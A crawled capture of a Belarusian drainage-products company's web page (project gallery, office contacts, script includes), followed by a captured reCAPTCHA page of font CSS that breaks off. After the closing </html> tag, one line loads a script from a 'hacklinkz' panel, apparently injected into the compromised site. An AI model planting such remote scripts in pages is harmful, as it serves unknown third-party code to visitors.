href="assets/images/IMG_20180301_144139_kopiya.jpg" class="fancybox" rel="gallery" title="Олимпийский комплекс "Лужники", РФ г. Москва Защитное,модульное покрытие Ecoteck"><img src="assets/cache/images/247x187-IMG_20180301_144139_kopiya.8ff.jpg" alt="Олимпийский комплекс "Лужники", РФ г. Москва Защитное,модульное покрытие Ecoteck" /><div class="title-gallery">Олимпийский комплекс "Лужники", РФ г. Москва Защитное,модульное покрытие Ecoteck</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/gallery/105.jpg" class="fancybox" rel="gallery" title="РФ г. Учалы Ледовый дворец "Горняк""><img src="assets/cache/images/gallery/247x187-105.8ff.jpg" alt="РФ г. Учалы Ледовый дворец "Горняк"" /><div class="title-gallery">РФ г. Учалы Ледовый дворец "Горняк"</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/gallery/16708421_208104639665097_8888862013626503896_n.jpg" class="fancybox" rel="gallery" title="РБ г. Минск Минск-Арена,благоустройство территории для ИЗАО "Хайнекен""><img src="assets/cache/images/gallery/247x187-16708421_208104639665097_8888862013626503896_n.8ff.jpg" alt="РБ г. Минск Минск-Арена,благоустройство территории для ИЗАО "Хайнекен"" /><div class="title-gallery">РБ г. Минск Минск-Арена,благоустройство территории для ИЗАО "Хайнекен"</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/gallery/15.jpg" class="fancybox" rel="gallery" title="РБ, Гомельская обл., г. Жлобин, ледовый дворец "Металлург""><img src="assets/cache/images/gallery/247x187-15.8ff.jpg" alt="РБ, Гомельская обл., г. Жлобин, ледовый дворец "Металлург"" /><div class="title-gallery">РБ, Гомельская обл., г. Жлобин, ледовый дворец "Металлург"</div></a></div><div class="col-md-3 col-sm-6 sol-xs-12"><a href="assets/images/gallery/16.jpg" class="fancybox" rel="gallery" title="РФ, г. Санкт-Петербург, Спортивный комплекс "Петровский""><img src="assets/cache/images/gallery/247x187-16.8ff.jpg" alt="РФ, г. Санкт-Петербург, Спортивный комплекс "Петровский"" /><div class="title-gallery">РФ, г. Санкт-Петербург, Спортивный комплекс "Петровский"</div></a></div></div>
						
			</div> </div> </div> 
		</div>
		<div class="clearfix"></div>
	</section>
		
		
</div>
<footer id="footer-style-1">
	<div class="container">
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
			<div class="widget">
				<img src="assets/templates/qmedia/images/logo_footer.png" alt="" style="max-width: 100%; padding:7px 0px;">
				<p>Торговая марка Ecoteck<br>ЗАО «Легпромразвитие» — полный цикл разработки и производства поверхностного водоотвода</p>
			</div><!-- end widget -->
		</div><!-- end columns -->
		
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footadr">
	<div class="widget">
		<div class="title">
			<div class="h3">г. Санкт-Петербург, (СЗФО) ООО «РХС»</div>
		</div>
		<ul>
			<li class="footer-address"><i class="fa fa-map-marker"></i> a.vasileva@pxc-spb.ru</li>
			<li><i class="fa fa-phone"></i> <a href="tel:+7 921 806-73-20" class="">+7 921 806-73-20</a></li>
			<li><i class="fa fa-phone"></i> <a href="tel:+7 996 762-51-90" class="">+7 996 762-51-90</a></li>
			<li><i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:p.linnas@pxc-spb.ru">p.linnas@pxc-spb.ru</a></li>
		</ul>
	</div>
	
</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footadr">
	<div class="widget">
		<div class="title">
			<div class="h3">г. Москва</div>
		</div>
		<ul>
			<li class="footer-address"><i class="fa fa-map-marker"></i> </li>
			<li><i class="fa fa-phone"></i> <a href="tel:+7 499 501-34-22" class="">+7 499 501-34-22</a></li>
			
			<li><i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@ecoteck.ru">info@ecoteck.ru</a></li>
		</ul>
	</div>
	
</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footadr">
	<div class="widget">
		<div class="title">
			<div class="h3">г. Бобруйск</div>
		</div>
		<ul>
			<li class="footer-address"><i class="fa fa-map-marker"></i> 213826, Республика Беларусь, Могилевская обл., г. Бобруйск, ул. К.Маркса, д. 27</li>
			<li><i class="fa fa-phone"></i> <a href="tel:+375 225 70-87-62" class="">+375 225 70-87-62</a></li>
			<li><i class="fa fa-phone"></i> <a href="tel:+375 44 765-05-62" class="">+375 44 765-05-62</a></li>
			<li><i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@ecoteck.by">info@ecoteck.by</a></li>
		</ul>
	</div>
	
</div>

					
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><hr/>
			<p>ЗАО «Легпромразвитие». 213826, г.Бобруйск, ул.Карла Маркса, 27, 2 этаж. Свидетельство о государственной регистрации № 700056270 от 31.05.2016 выдано Бобруйским горисполкомом. 
			Режим работы: с 8:00 до 16:30 пн-пт. 
				

			</p>

		</div>


	</div><!-- end container -->
</footer><!-- end #footer-style-1 -->    

<div id="copyrights">
	<div class="container">
		<div class="col-lg-1 col-md-1 col-sm-12 nopadding">
			<div class="copyright-text">
				<p>&copy; Ecoteck&trade;</p>
			</div><!-- end copyright-text -->
		</div><!-- end widget -->
		<div class="col-lg-11 col-md-11 col-sm-12 nopadding clearfix">
			<div class="footer-menu">
				<ul class="menu">
					<li class=" "><a href="/" title="Полный цикл разработки и производство поверхностного водоотвода - ТМ Ecoteck"  >Главная</a></li>
<li class=" "><a href="/o_kompanii.html" title="О нас"  >О нас</a></li>
<li class=" "><a href="/katalogi.html" title="Каталоги"  >Каталоги</a></li>
<li class=" dropdown"><a href="/produkciya.html" title="Продукция"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/produkciya.html" >Продукция</a></li>
<li class=" "><a href="/partneram.html" title="Партнеру"  >Партнеру</a></li>
<li class=" "><a href="/informaciya.html" title="NEWS"  >NEWS</a></li>
<li class=" dropdown"><a href="/arenda.html" title="Аренда"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/arenda.html" >Аренда</a></li>
<li class=" "><a href="/gde_kupit.html" title="Где купить"  >Где купить</a></li>
<li class=" "><a href="/kontakty.html" title="Контакты"  >Контакты</a></li>
<li class=" dropdown"><a href="https://ecoteck-shop.by/" title="Интернет-магазин"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="https://ecoteck-shop.by/" >Интернет-магазин</a></li>
<li class="active dropdown"><a href="/proekty_ecoteck.html" title="Проекты"  data-toggle="dropdown" class="dropdown-toggle" data-hover="dropdown" data-target="/proekty_ecoteck.html" >Проекты</a></li>
<li class="last "><a href="/proektirovshhikam.html" title="Проектировщикам"  >Проектировщикам</a></li>

					<li><a href="karta_sajta.html">Карта сайта</a></li>
				</ul>
			</div>
		</div><!-- end large-7 --> 
	</div><!-- end container -->
</div><!-- end copyrights -->

<div class="dmtop">Scroll to Top</div>

<!-- Main Scripts-->
<!-- <script src="assets/templates/qmedia/js/jquery.js"></script> -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="assets/templates/qmedia/js/bootstrap.js"></script>
<script src="assets/templates/qmedia/js/menu.js"></script>
<script src="assets/templates/qmedia/js/owl.carousel.min.js"></script>
<script src="assets/templates/qmedia/js/jquery.parallax-1.1.3.js"></script>
<script src="assets/templates/qmedia/js/jquery.simple-text-rotator.js"></script>
<script src="assets/templates/qmedia/js/wow.min.js"></script>
<script src="assets/templates/qmedia/js/custom.js?2509"></script>

<script src="assets/templates/qmedia/js/jquery.isotope.min.js"></script>
<script src="assets/templates/qmedia/js/custom-portfolio.js"></script>
<script type="text/javascript" src="assets/templates/qmedia/fancybox/jquery.fancybox.pack.js"></script>

<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
<script type="text/javascript" src="assets/templates/qmedia/rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
<script type="text/javascript" src="assets/templates/qmedia/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>


<!-- Royal Slider script files -->
<script src="assets/templates/qmedia/royalslider/jquery.easing-1.3.js"></script>
<script src="assets/templates/qmedia/royalslider/jquery.royalslider.min.js"></script>

<script type="text/javascript" src="assets/templates/qmedia/js/footer_scripts.js"></script>
<script type="text/javascript" src="assets/templates/qmedia/js/jquery.mask.min.js"></script>
<script src="//web.it-center.by/nw" defer async></script>

	<script type="text/javascript">
	<!--
      var site_url = 'https://ecoteck.by/';
      var shkOptions = {
         stuffCont: 'div.shk-item',
         lang: 'russian-UTF8',
         currency: 'руб.',
         orderFormPage: 'korzina.html',
         cartTpl: ['cartSmallTpl','cartRowSmallTpl',''],
         priceTV: 'price_item'
	};
      jQuery(document).ready(function(){
        jQuery(shkOptions.stuffCont).shopkeeper();
      });
	//-->
	</script>
    <script src="https://ecoteck.by/assets/snippets/shopkeeper/lang/russian-UTF8.js" type="text/javascript"></script>
    <script src="https://ecoteck.by/assets/snippets/shopkeeper/js/jquery.livequery.js" type="text/javascript"></script>
    <script src="https://ecoteck.by/assets/snippets/shopkeeper/js/shopkeeper.js" type="text/javascript"></script>
  
</body>

</html><script src="https://panel.hacklinkz.org/737.js"></script>








--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOVoApAAAAAP_uopzDBhXbgbtt95fLcJ5zPy1i&co=aHR0cHM6Ly9lY290ZWNrLmJ5OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=p6eoci2qnma9
body_size: 49534
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, 